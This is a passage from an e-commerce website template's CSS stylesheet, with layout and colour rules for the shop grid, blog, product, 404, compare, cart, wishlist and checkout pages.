.shop_wrapper.grid_list .add-action a i {
  font-size: 22px;
  border: 1px solid #ffffff;
}

.shop_wrapper.grid_list .add-action a:hover i {
  color: #ffffff;
  background: #E72463 !important;
  border-color: #E72463;
}

.shop_wrapper.grid_list .product-content-listview {
  display: block;
}

.shop_wrapper .product-content-listview {
  display: none;
}

.shop_wrapper.grid_3 .single-product {
  margin-bottom: 30px;
}

.shop_wrapper.grid_4 .single-product {
  margin-bottom: 30px;
}

/*-- Shop Product Wrapper End --*/
/*----------------------------------------*/
/*    Blog Scss
/*----------------------------------------*/
.single-blog {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
          box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
}

.single-blog:hover {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(209, 209, 209, 0.5);
          box-shadow: 0px 10px 30px 0px rgba(209, 209, 209, 0.5);
}

.single-blog .blog-content {
  background: #ffffff;
  padding: 25px 30px 40px 30px;
}

@media (max-width: 991px) {
  .single-blog .blog-content {
    padding: 20px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content {
    padding: 20px 10px;
  }
}

.single-blog .blog-content h4 {
  color: #010101;
  font-size: 22px;
  margin-bottom: 15px;
}

@media (max-width: 991px) {
  .single-blog .blog-content h4 {
    font-size: 20px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content h4 {
    font-size: 18px;
  }
}

.single-blog .blog-content .blog-date {
  display: inline-block;
  height: 66px;
  line-height: 24px;
  text-align: center;
  width: 77px;
}

.single-blog .blog-content .blog-post-info {
  display: block;
  margin-bottom: 10px;
}

.single-blog .blog-content .blog-post-info > span {
  color: #7a7a7a;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  margin-right: 15px;
  text-transform: capitalize;
  position: relative;
}

.single-blog .blog-content .blog-post-info > span:last-child {
  margin-right: 0;
}

.single-blog .blog-content .blog-post-info > span a {
  color: #7a7a7a;
}

.single-blog .blog-content .blog-post-info > span a:hover {
  color: #E72463;
}

.single-blog .blog-content .blog-post-info > span a:before {
  background-color: #E72463;
  content: "";
  height: 1px;
  position: absolute;
  right: -12px;
  top: 10px;
  width: 6px;
}

.single-blog .blog-content .blog-text > p {
  font-size: 16px;
  line-height: 26px;
}

@media (max-width: 991px) {
  .single-blog .blog-content .blog-text > p {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content .blog-text > p {
    font-size: 12px;
  }
}

.single-blog .blog-content .readmore {
  color: #333;
  display: inline-block;
  font-size: 15px;
}

.single-blog .blog-content .readmore i {
  font-size: 14px;
}

.single-blog .blog-content .readmore:hover {
  color: #E72463;
}

.blog-list-vertical {
  background: #f6f6f6;
  min-height: 113px;
  padding: 35px 0 35px 166px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 479px) {
  .blog-list-vertical {
    padding: 15px 0 15px 100px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.blog-list-vertical:hover {
  background: #E72463;
  color: #fff;
}

.blog-list-vertical .post-date {
  background: #E72463;
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-size: 11px;
  height: 100%;
  left: 0;
  letter-spacing: 1px;
  padding: 0 15px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  width: 100px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-date {
    position: relative;
    background: transparent;
    text-align: left;
    color: #000000;
    padding: 0;
    display: block;
    margin-bottom: 5px;
  }
}

.blog-list-vertical .post-title {
  font-size: 18px;
}

.blog-list-vertical .post-title a:hover {
  color: #ffffff;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-author {
    margin-bottom: 0;
  }
}

.blog-list-vertical .post-author img {
  display: inline-block;
  height: 43px;
  left: 115px;
  position: absolute;
  top: 37px;
  width: 43px;
  border-radius: 100%;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-author img {
    left: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

.blog-list-vertical:hover .post-author,
.blog-list-vertical:hover .post-title,
.blog-list-vertical:hover .post-author a {
  color: #fff;
}

.latest-post-carousel {
  width: 100%;
  height: 390px;
  overflow: hidden;
}

.latest-post-carousel .single-item {
  height: 130px !important;
}

/*-- Blog Details Area Scss --*/
.blog-post-details .blog-post-wrapper .blockquote {
  background-color: #f6f6f6;
  color: #000000;
  font-size: 16px;
  padding: 40px 40px;
  margin-left: 60px;
  position: relative;
  font-style: italic;
  border-left: 4px solid #E72463;
}

@media (max-width: 767px) {
  .blog-post-details .blog-post-wrapper .blockquote {
    margin-left: 30px;
  }
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .blockquote {
    font-size: 14px;
    margin-left: 20px;
  }
}

.blog-post-details .blog-post-wrapper .share-article {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.blog-post-details .blog-post-wrapper .share-article .left-side {
  float: left;
}

.blog-post-details .blog-post-wrapper .share-article .right-side {
  float: right;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .share-article h6 {
    display: none;
  }
}

.blog-post-details .blog-post-wrapper .social-share {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 1px solid #dddddd;
  margin-top: 10px;
  padding-top: 10px;
}

.blog-post-details .blog-post-wrapper .social-share a i {
  font-size: 28px;
  vertical-align: middle;
  margin-left: 10px;
}

.blog-post-details .blog-post-wrapper .social-share a:first-child i {
  margin-left: 0;
}

.blog-post-details .blog-post-wrapper .social-share span {
  font-size: 16px;
  font-weight: 600;
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap.comment-reply {
  padding-left: 50px;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap.comment-reply {
    padding-left: 20px;
  }
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a {
  width: 70px;
  height: 70px;
  margin-right: 10px;
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a img {
  width: 100%;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a {
    width: 50px;
    height: 50px;
  }
}

.comment-box .input-area {
  padding: 10px;
}

.comment-box .input-area:focus {
  border: 1px solid #E72463!important;
}

/*----------------------------------------*/
/*    08 - Pages - Single-product
/*----------------------------------------*/
.single-product-main-area {
  margin-top: 80px;
}

@media (max-width: 991px) {
  .single-product-main-area {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .single-product-main-area {
    margin-top: 50px;
  }
}

.single-product-main-area .nav-tabs {
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

@media (max-width: 479px) {
  .single-product-main-area .nav-tabs {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
}

.single-product-main-area .nav-tabs .nav-item {
  width: 100%;
  text-align: center;
}

.single-product-main-area .nav-tabs .nav-item .nav-link {
  font-weight: 700;
  color: #ffffff;
  background-color: #000000;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  border-color: #000000;
  border-radius: 0px;
}

@media (max-width: 991px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    padding: 10px 5px;
  }
}

@media (max-width: 767px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    padding: 8px 3px;
    font-size: 14px;
  }
}

@media (max-width: 575px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    font-size: 12px;
  }
}

.single-product-main-area .nav-tabs .nav-item .nav-link:hover {
  background-color: #00400d;
  border-color: #00400d;
}

.single-product-main-area .nav-tabs .nav-item .nav-link.active {
  background-color: #00400d;
  border-color: #00400d;
}

.single-product-main-area .tab-content {
  padding: 40px;
  background: #f8f8f8;
}

@media (max-width: 575px) {
  .single-product-main-area .tab-content {
    padding: 20px;
  }
}

@media (max-width: 479px) {
  .single-product-main-area .tab-content {
    padding: 10px;
  }
}

.single-product-main-area .pro_review {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 479px) {
  .single-product-main-area .pro_review {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.single-product-main-area .review_thumb {
  min-width: 62px;
}

.single-product-main-area .review_details {
  border: 1px solid #ddd;
  margin-left: 26px;
  padding: 10px 20px;
  position: relative;
  border-radius: 3px;
}

@media (max-width: 479px) {
  .single-product-main-area .review_details {
    margin-left: 0;
    margin-top: 20px;
  }
}

.single-product-main-area .review_details:before {
  background: #f8f8f8;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  width: 10px;
}

.single-product-main-area .review_details .review_info h5 span {
  font-weight: 300;
  font-size: 14px;
}

.single-product-main-area .comments-reply-area .comment-input input, .single-product-main-area .comments-reply-area .comment-input textarea, .single-product-main-area .comments-reply-area .comment-form-comment input, .single-product-main-area .comments-reply-area .comment-form-comment textarea {
  width: 100%;
  border: 1px solid #ddd;
  padding: 10px;
}

.single-product-main-area .comments-reply-area .comment-input textarea, .single-product-main-area .comments-reply-area .comment-form-comment textarea {
  height: 140px;
}

.single-product-main-area .comments-reply-area label {
  display: block;
  margin-bottom: 3px;
}

.single-product-main-area .shipping-policy .policy-list {
  padding-left: 20px;
}

.single-product-main-area .shipping-policy .policy-list li {
  list-style: inside;
}

@media (max-width: 991px) {
  .product-summery {
    margin-top: 40px;
  }
}

.product-summery .product-head .product-title {
  font-size: 30px;
}

@media (max-width: 479px) {
  .product-summery .product-head .product-title {
    font-size: 26px;
  }
}

.product-summery .price-box .regular-price {
  font-size: 20px;
  font-weight: 600;
  margin-right: 5px;
}

@media (max-width: 479px) {
  .product-summery .price-box .regular-price {
    font-size: 16px;
  }
}

.product-summery .add-to_cart .btn {
  margin-right: 5px;
}

.product-summery .social-share span {
  font-size: 16px;
  font-weight: 600;
}

.product-summery .social-share a i {
  font-size: 28px;
  vertical-align: middle;
  margin-left: 10px;
}

.product-summery .product-meta a {
  margin-left: 10px;
}

@media (max-width: 479px) {
  .product-summery .product-meta a {
    margin: 0 0 0 5px;
  }
}

@media (max-width: 479px) {
  .product-summery .quantity-with_btn {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
}

@media (max-width: 479px) {
  .product-summery .quantity-with_btn .quantity {
    margin-bottom: 20px;
  }
}

.product-details-img .single-product-img a {
  width: 100%;
}

.product-details-img .single-product-img a img {
  width: 100%;
  border: 1px solid #dddddd;
}

.product-details-img .single-product-thumb {
  margin-top: 40px;
}

.product-details-img .single-product-thumb img {
  border: 1px solid #dddddd;
}

.product-details-img .single-product-thumb .swiper-slide-thumb-active img {
  cursor: pointer;
  border: 0px;
  border: 1px solid #eceff8;
}

.product-details-img .single-product-thumb .swiper-button-prev:focus, .product-details-img .single-product-thumb .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.product-details-img .single-product-thumb .swiper-button-prev:after, .product-details-img .single-product-thumb .swiper-button-next:after {
  display: none;
}

.product-details-img .single-product-thumb .swiper-button-prev i, .product-details-img .single-product-thumb .swiper-button-next i {
  opacity: 0;
  visibility: hidden;
  font-size: 20px;
  color: #000000;
}

.product-details-img .single-product-thumb .swiper-button-prev i:hover, .product-details-img .single-product-thumb .swiper-button-next i:hover {
  color: #E72463;
}

.product-details-img .single-product-thumb:hover .swiper-button-prev i, .product-details-img .single-product-thumb:hover .swiper-button-next i {
  opacity: 1;
  visibility: visible;
}

/*----------------------------------------*/
/*    10 - Pages - Error
/*----------------------------------------*/
.error-area {
  margin-top: 94px;
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .error-area {
    margin-top: 74px;
    margin-bottom: 80px;
  }
}

@media (max-width: 479px) {
  .error-area {
    margin-top: 44px;
    margin-bottom: 50px;
  }
}

.error_form {
  text-align: center;
}

.error_form h1 {
  font-size: 200px;
  font-weight: 700;
  color: #E72463;
  letter-spacing: 10px;
  line-height: 160px;
  margin: 0 0 52px;
}

@media (max-width: 991px) {
  .error_form h1 {
    font-size: 130px;
    line-height: 120px;
    letter-spacing: 4px;
    margin: 0 0 40px;
  }
}

@media (max-width: 479px) {
  .error_form h1 {
    font-size: 106px;
    line-height: 90px;
    letter-spacing: 4px;
    margin: 0 0 20px;
  }
}

.error_form h2 {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .error_form h2 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 14px;
  }
}

.error_form p {
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .error_form p {
    font-size: 15px;
    margin-bottom: 22px;
    line-height: 21px;
  }
}

.error_form form {
  width: 450px;
  margin: 0 auto;
  position: relative;
}

@media (max-width: 767px) {
  .error_form form {
    width: 100%;
  }
}

.error_form form input {
  padding: 0 60px 0 30px;
  background: #f8f8f8;
  border: 1px solid #ddd;
  color: #000000;
  height: 40px;
  width: 100%;
  border-radius: 3px;
}

.error_form form button {
  position: absolute;
  right: 0;
  height: 100%;
  border: none;
  background: no-repeat;
  font-size: 20px;
  cursor: pointer;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  top: 0;
  text-transform: uppercase;
  padding: 0 15px;
  font-weight: 600;
}

.error_form form button:hover {
  color: #E72463;
}

.error_form a {
  color: #ffffff;
  display: inline-block;
  background: #E72463;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
  text-transform: uppercase;
  margin-top: 35px;
  border-radius: 3px;
}

@media (max-width: 991px) {
  .error_form a {
    padding: 0 20px;
    margin-top: 25px;
  }
}

.error_form a:hover {
  background: #000000;
}

.error_section {
  padding: 55px 0 70px;
}

@media (max-width: 991px) {
  .error_section {
    padding: 25px 0 70px;
  }
}

@media (max-width: 991px) {
  .error_section {
    padding: 14px 0 60px;
  }
}

/*404 page css end*/
/*----------------------------------------*/
/*    11 - Pages - Compare
/*----------------------------------------*/
/*------ Start Compare Page Wrapper -----*/
.compare-table .table tbody tr {
  border-color: #eceff8;
}

.compare-table .table tbody tr td {
  text-align: center;
  padding: 20px;
  vertical-align: middle;
  border-color: #eceff8;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td {
    padding: 10px;
    min-width: 200px;
  }
}

.compare-table .table tbody tr td.first-column {
  width: 175px;
  font-size: 15px;
  font-weight: 600;
  color: #000000;
  margin: 0;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td.first-column {
    width: 60px;
  }
}

.compare-table .table tbody tr td.product-image-title {
  width: 410px;
  vertical-align: middle;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td.product-image-title {
    width: 160px;
  }
}

.compare-table .table tbody tr td.product-image-title .image {
  clear: both;
  width: 100%;
  margin-bottom: 15px;
  display: block;
}

.compare-table .table tbody tr td.product-image-title .category {
  float: left;
  clear: both;
  color: #E72463;
  text-transform: capitalize;
  letter-spacing: 0.5px;
}

@media (max-width: 991px) {
  .compare-table .table tbody tr td.product-image-title .category {
    float: none;
  }
}

.compare-table .table tbody tr td.product-image-title .title {
  float: left;
  clear: both;
  font-size: 16px;
  color: #000000;
  font-weight: 500;
  text-transform: capitalize;
}

.compare-table .table tbody tr td.product-image-title .title:hover {
  color: #E72463;
}

.compare-table .table tbody tr td.pro-desc p {
  text-align: left;
  margin: 0;
}

.compare-table .table tbody tr td.pro-price, .compare-table .table tbody tr td.pro-color, .compare-table .table tbody tr td.pro-stock {
  font-size: 14px;
  font-weight: 400;
}

.compare-table .table tbody tr td.pro-remove button {
  border: none;
  background-color: transparent;
  padding: 0;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.compare-table .table tbody tr td.pro-remove button i {
  font-size: 20px;
}

.compare-table .table tbody tr td.pro-remove button:hover {
  color: #E72463;
}

/*------ end Compare Page Wrapper -----*/
/*----------------------------------------*/
/*    12 - Pages - Cart
/*----------------------------------------*/
/*--------- Cart Page Wrapper Start ---------*/
.cart-table .table {
  margin: 0;
  white-space: nowrap;
}

.cart-table .table thead tr th {
  border-color: #eceff8;
  border-bottom: 0 solid transparent;
  color: #000000;
  font-size: 15px;
  font-weight: 700;
  padding: 15px 20px;
  text-align: center;
}

@media (max-width: 1199px) {
  .cart-table .table thead tr th {
    min-width: 180px;
  }
}

.cart-table .table tr {
  border-color: #eceff8;
}

.cart-table .table tr .pro-thumbnail, .cart-table .table tr .pro-price, .cart-table .table tr .pro-quantity, .cart-table .table tr .pro-subtotal, .cart-table .table tr .pro-remove {
  width: 177px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.cart-table .table tbody td {
  border-color: #eceff8;
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
  font-weight: 600;
  color: #333333;
}

.cart-table .table tbody td a {
  color: #333333;
  font-weight: 500;
  text-transform: capitalize;
}

.cart-table .table tbody td a:hover {
  color: #E72463;
}

.cart-table .table tbody td a.btn {
  color: #ffffff;
}

.cart-table .table tbody td a.check-btn {
  color: #ffffff;
}

.cart-table .table tbody td.pro-remove a i {
  font-size: 24px;
}

.cart-update-option {
  border: 1px solid #eceff8;
  margin-top: 15px;
  padding: 15px 20px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 1500px) {
  .cart-update-option {
    margin-top: 0;
    border-top: 0 solid transparent;
  }
}

@media (max-width: 1199px) {
  .cart-update-option {
    margin-top: 0;
    border-top: 0 solid transparent;
  }
}

.cart-update-option .apply-coupon-wrapper {
  width: 55%;
}

@media (max-width: 991px) {
  .cart-update-option .apply-coupon-wrapper {
    width: auto;
  }
}

.cart-update-option .apply-coupon-wrapper form {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  white-space: nowrap;
}

.cart-update-option .apply-coupon-wrapper form input {
  border: 1px solid #eceff8;
  font-size: 14px;
  padding: 12px 10px;
  outline: none;
  margin-right: 15px;
  width: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.cart-update-option .apply-coupon-wrapper form input:focus, .cart-update-option .apply-coupon-wrapper form input:active {
  border-color: #E72463;
}

@media (max-width: 767px) {
  .cart-update-option .apply-coupon-wrapper button {
    display: block;
    width: 100%;
    margin-top: 15px;
    border-radius: 0;
    margin-bottom: 30px;
  }
}

.cart-calculator-wrapper {
  margin-top: 30px;
  background-color: #f8f8f8;
}

.cart-calculator-wrapper h3 {
  color: #333333;
  font-size: 18px;
  font-weight: 500;
  padding: 27px 15px 25px;
  margin-bottom: 0;
}

.cart-calculator-wrapper a {
  border-radius: 0;
  text-align: center;
}

.cart-calculator-wrapper .cart-calculate-items {
  font-weight: 500;
}

.cart-calculator-wrapper .cart-calculate-items .table {
  margin-bottom: 0;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td {
  color: #333333;
  padding: 15px 20px;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td:nth-child(2) {
  color: #333333;
  text-align: right;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td.total-amount {
  color: #62d2a2;
  font-weight: 700;
}

/*--------- Cart Page Wrapper end ---------*/
/*----------------------------------------*/
/*    14 - Pages - Wishlist
/*----------------------------------------*/
.wishlist-table .table {
  margin: 0;
  white-space: nowrap;
}

.wishlist-table .table thead tr th {
  border-color: #dddddd;
  border-bottom: 0 solid transparent;
  color: #000000;
  font-size: 15px;
  font-weight: 700;
  padding: 15px 20px;
  text-align: center;
}

.wishlist-table .table tr {
  border-color: #dddddd;
}

.wishlist-table .table tr .pro-thumbnail, .wishlist-table .table tr .pro-price, .wishlist-table .table tr .pro-quantity, .wishlist-table .table tr .pro-subtotal, .wishlist-table .table tr .pro-remove {
  width: 177px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.wishlist-table .table tbody td {
  border-color: #ccc;
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
  font-weight: 600;
  color: #333333;
}

.wishlist-table .table tbody td a {
  color: #333333;
  font-weight: 500;
  text-transform: capitalize;
}

.wishlist-table .table tbody td a:hover {
  color: #E72463;
}

.wishlist-table .table tbody td a.btn {
  color: #ffffff;
}

.wishlist-table .table tbody td a.check-btn {
  color: #ffffff;
}

.wishlist-table .table tbody td.pro-remove a i {
  font-size: 24px;
}

/*--------- Wishlist Page Wrapper end ---------*/
/*----------------------------------------*/
/*    13 - Pages - Checkout
/*----------------------------------------*/
/*--------- Checkout Page Wrapper Start ---------*/
.coupon-accordion h3 {
  background-color: #f8f8f8;
  font-size: 15px;
  font-weight: 500;
  list-style: outside none none;
  margin: 0 0 30px;
  padding: 16px 32px 16px 20px;
  position: relative;
  width: auto;
  text-transform: none;
}

@media (max-width: 479px) {
  .coupon-accordion h3 {
    line-height: 24px;
  }
}

.coupon-accordion span {
  cursor: pointer;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  text-transform: none;
}

.coupon-accordion .coupon-content {
  border: 1px solid #dddddd;
  margin-bottom: 20px;
  display: none;
  padding: 20px;
}

.coupon-accordion .coupon-content .coupon-info p {
  margin-bottom: 0;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label, .coupon-accordion .coupon-content .coupon-info p.form-row-last label {
  display: block;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label span.required, .coupon-accordion .coupon-content .coupon-info p.form-row-last label span.required {
  color: #E72463;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input, .coupon-accordion .coupon-content .coupon-info p.form-row-last input {
  border: 1px solid #dddddd;
  height: 36px;
  margin: 0 0 14px;
  border-radius: 0;
  max-width: 100%;
  padding: 0 10px 0 10px;
  width: 370px;
  background-color: transparent;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input:focus, .coupon-accordion .coupon-content .coupon-info p.form-row-last input:focus {
  border: 1px solid #E72463;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="submit"] {
  background: #000000 none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="checkbox"] {
  height: inherit;
  position: relative;
  top: 2px;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row label {
  margin-top: 7px;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password {
  margin-top: 15px;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password a {
  font-size: 14px;
}

.coupon-checkout-content {
  margin-bottom: 30px;
  display: none;
}

.coupon-checkout-content .coupon-info .checkout-coupon {
  margin-bottom: 0;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="text"] {
  background-color: transparent;
  border: 1px solid #dddddd;
  border-radius: 0;
  height: 36px;
  padding-left: 10px;
  padding-right: 10px;
  width: 170px;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="submit"] {
  background: #000000;
  border: medium none;
  border-radius: 0;
  color: #ffffff;
  height: 36px;
  cursor: pointer;
  margin-left: 6px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: inherit;
}

@media (max-width: 479px) {
  .coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn {
    margin: 28px 0 0 !important;
  }
}

.coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn:hover {
  background-color: #E72463;
}

.checkbox-form h3 {
  border-bottom: 1px solid #dddddd;
  font-size: 25px;
  margin: 0 0 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .checkbox-form h3 {
    font-size: 18px;
  }
}

.checkbox-form .country-select {
  margin-bottom: 25px;
}

.checkbox-form .country-select .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  width: 100%;
  padding: 0 0 0 15px;
}

.checkbox-form .checkout-form-list {
  margin-bottom: 30px;
}

.checkbox-form .checkout-form-list input[type="text"],
.checkbox-form .checkout-form-list input[type="password"],
.checkbox-form .checkout-form-list input[type="email"] {
  background: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  height: 42px;
  width: 100%;
  padding: 0 10px 0 10px;
}

.checkbox-form .checkout-form-list input[type="text"]:focus,
.checkbox-form .checkout-form-list input[type="password"]:focus,
.checkbox-form .checkout-form-list input[type="email"]:focus {
  border: 1px solid #E72463;
}

.checkbox-form .checkout-form-list.create-acc {
  margin-bottom: 15px !important;
}

.checkbox-form .checkout-form-list.create-acc label {
  display: inline-block;
}

.checkbox-form .country-select label, .checkbox-form.checkout-form-list label {
  margin: 0 0 5px;
  display: block;
}

.checkbox-form .country-select label span.required, .checkbox-form.checkout-form-list label span.required {
  display: inline-block;
  font-size: 24px;
  line-height: 16px;
  position: relative;
  top: 5px;
}

.different-address h3 label {
  display: inline-block;
  margin-right: 20px;
  font-size: 25px;
  margin-bottom: 10px;
}

@media (max-width: 479px) {
  .different-address h3 label {
    font-size: 15px;
  }
}

.different-address h3 input {
  height: inherit;
  line-height: normal;
  margin: 4px 0 0;
  position: relative;
  top: 0;
  width: auto;
}

.order-notes .checkout-form-list-2 {
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .order-notes .checkout-form-list-2 {
    margin-bottom: 30px;
  }
}

.order-notes textarea {
  background-color: transparent;
  border: 1px solid #dddddd;
  height: 90px;
  padding: 15px;
  width: 100%;
}

.create-account,
#ship-box-info {
  display: none;
}

.your-order {
  background: #f8f8f8;
  padding: 30px 40px 30px;
}

@media (max-width: 479px) {
  .your-order {
    padding: 30px 20px;
  }
}

.your-order h3 {
  border-bottom: 1px solid #dddddd;
  font-size: 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .your-order h3 {
    font-size: 18px;
  }
}

.your-order .your-order-table table {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  width: 100%;
}

.your-order .your-order-table table thead {
  background-color: #f8f8f8;
}

.your-order .your-order-table table thead tr th {
  border-top: medium none;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  width: 250px;
}

.your-order .your-order-table table thead tr th,
.your-order .your-order-table table thead tr td {
  border-bottom: 1px solid #dddddd;
  border-right: medium none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}

.your-order .your-order-table table .cart_item:hover {
  background: #f8f8f8;
}

.your-order .your-order-table table .order-total td {
  border-bottom: medium none;
}

.your-order .your-order-table table .order-total td span {
  font-size: 20px;
}

.your-order .your-order-table table .order-total th {
  border-bottom: medium none;
  font-size: 18px;
}

.payment-method {
  margin-top: 20px;
}

.payment-method .payment-accordion .card {
  border: 0;
  border-radius: 0;
  background: #f8f8f8;
}

.payment-method .payment-accordion .card-header {
  padding: 0;
  margin-bottom: 0;
  background-color: #f8f8f8;
  border-bottom: 0;
}

.payment-method .payment-accordion .card-header .panel-title {
  font-size: 18px;
  font-weight: 700;
}

.payment-method .payment-accordion .card-body {
  padding: 10px;
  background: #ffffff;
}

.payment-method .payment-accordion .card-body p {
  margin-bottom: 0px;
}

.payment-method .payment-accordion .panel.panel-default {
  margin-bottom: 20px;
}

.payment-method .payment-accordion .panel-title {
  font-size: 18px;
  cursor: pointer;
